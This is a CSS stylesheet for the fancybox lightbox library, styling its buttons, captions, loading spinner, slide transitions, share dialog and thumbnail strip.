.fancybox-button {
    background: rgba(30, 30, 30, 0.6);
    border: 0;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    height: 44px;
    margin: 0;
    padding: 10px;
    position: relative;
    transition: color .2s;
    vertical-align: top;
    visibility: inherit;
    width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
    color: #ccc;
}

.fancybox-button:hover {
    color: #fff;
}

.fancybox-button:focus {
    outline: none;
}

.fancybox-button.fancybox-focus {
    outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    color: #888;
    cursor: default;
    outline: none;
}

/* Fix IE11 */
.fancybox-button div {
    height: 100%;
}

.fancybox-button svg {
    display: block;
    height: 100%;
    overflow: visible;
    position: relative;
    width: 100%;
}

.fancybox-button svg path {
    fill: currentColor;
    stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
    display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
    display: none;
}

.fancybox-progress {
    background: #ff5268;
    height: 2px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
    transform-origin: 0;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    transition-timing-function: linear;
    z-index: 99998;
}

/* Close button on the top right corner of html content */
.fancybox-close-small {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #ccc;
    cursor: pointer;
    opacity: .8;
    padding: 8px;
    position: absolute;
    right: -12px;
    top: -44px;
    z-index: 401;
}

.fancybox-close-small:hover {
    color: #fff;
    opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
    color: currentColor;
    padding: 10px;
    right: 0;
    top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
    overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
    display: none;
}

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
    background-clip: content-box;
    height: 100px;
    opacity: 0;
    position: absolute;
    top: calc(50% - 50px);
    width: 70px;
}

.fancybox-navigation .fancybox-button div {
    padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
    left: 0;
    padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
    padding: 31px 6px 31px 26px;
    right: 0;
}

/* Caption */
.fancybox-caption {
    bottom: 0;
    color: #eee;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.5;
    padding: 25px 44px 25px 44px;
    right: 0;
    text-align: center;
    z-index: 99996;
}

.fancybox-caption::before {
    background-image: url([data-uri]);
    background-repeat: repeat-x;
    background-size: contain;
    bottom: 0;
    content: '';
    display: block;
    left: 0;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: -44px;
    z-index: -1;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
    color: #ccc;
    text-decoration: none;
}

.fancybox-caption a:hover {
    color: #fff;
    text-decoration: underline;
}

/* Loading indicator */
.fancybox-loading {
    -webkit-animation: fancybox-rotate 1s linear infinite;
    animation: fancybox-rotate 1s linear infinite;
    background: transparent;
    border: 4px solid #888;
    border-bottom-color: #fff;
    border-radius: 50%;
    height: 50px;
    left: 50%;
    margin: -25px 0 0 -25px;
    opacity: .7;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 50px;
    z-index: 99999;
}

@-webkit-keyframes fancybox-rotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes fancybox-rotate {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/* Transition effects */
.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
    opacity: 0;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1;
}

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: scale3d(1.5, 1.5, 1.5);
    transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: scale3d(0.5, 0.5, 0.5);
    transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
    opacity: 0;
    -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
    opacity: 0;
    -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
    transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
    -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
    transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
    -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
    transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
    .fancybox-caption {
        padding: 12px;
    }

    .fancybox-slide {
        padding-left: 6px;
        padding-right: 6px;
    }

    .fancybox-slide--image {
        padding: 6px 0;
    }

    .fancybox-slide--image .fancybox-close-small {
        background: #4e4e4e;
        color: #f2f4f6;
        height: 36px;
        opacity: 1;
        padding: 6px;
        right: 0;
        top: 0;
        width: 36px;
    }
}

/* Share */
.fancybox-share {
    background: #f4f4f4;
    border-radius: 3px;
    max-width: 90%;
    padding: 30px;
    text-align: center;
}

.fancybox-share h1 {
    color: #222;
    font-size: 35px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.fancybox-share p {
    margin: 0;
    padding: 0;
}

.fancybox-share__button {
    border: 0;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    margin: 0 5px 10px 5px;
    min-width: 130px;
    padding: 0 15px;
    text-decoration: none;
    transition: all .2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
    color: #fff;
}

.fancybox-share__button:hover {
    text-decoration: none;
}

.fancybox-share__button--fb {
    background: #3b5998;
}

.fancybox-share__button--fb:hover {
    background: #344e86;
}

.fancybox-share__button--pt {
    background: #bd081d;
}

.fancybox-share__button--pt:hover {
    background: #aa0719;
}

.fancybox-share__button--tw {
    background: #1da1f2;
}

.fancybox-share__button--tw:hover {
    background: #0d95e8;
}

.fancybox-share__button svg {
    height: 25px;
    margin-right: 7px;
    position: relative;
    top: -1px;
    vertical-align: middle;
    width: 25px;
}

.fancybox-share__button svg path {
    fill: #fff;
}

.fancybox-share__input {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #d7d7d7;
    border-radius: 0;
    color: #5d5b5b;
    font-size: 14px;
    margin: 10px 0 0 0;
    outline: none;
    padding: 10px 15px;
    width: 100%;
}

/* Thumbs */
.fancybox-thumbs {
    background: #ddd;
    bottom: 0;
    display: none;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    padding: 2px 2px 4px 2px;
    position: absolute;
    right: 0;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    width: 212px;
    z-index: 99995;
}

.fancybox-thumbs-x {
    overflow-x: auto;
    overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block;
}

.fancybox-show-thumbs .fancybox-inner {
    right: 212px;
}

.fancybox-thumbs__list {
    font-size: 0;
    height: 100%;
    list-style: none;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    position: absolute;
    position: relative;
    white-space: nowrap;
    width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
    overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
    width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px;
}

.fancybox-thumbs__list a {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, 0.1);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    float: left;
    height: 75px;
    margin: 2px;
    max-height: calc(100% - 8px);
    max-width: calc(50% - 4px);
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    width: 100px;
}

.fancybox-thumbs__list a::before {
    border: 6px solid #ff5268;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
    opacity: .5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
    opacity: 1;
}

/* Admin bar overfloat fix */
.fancybox-container.fancybox-is-open {
    z-index:99999;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
    .fancybox-thumbs {
        width: 110px;
    }

    .fancybox-show-thumbs .fancybox-inner {
        right: 110px;
    }

    .fancybox-thumbs__list a {
        max-width: calc(100% - 10px);
    }
}

.fancybox-content {
    height: auto!important;
}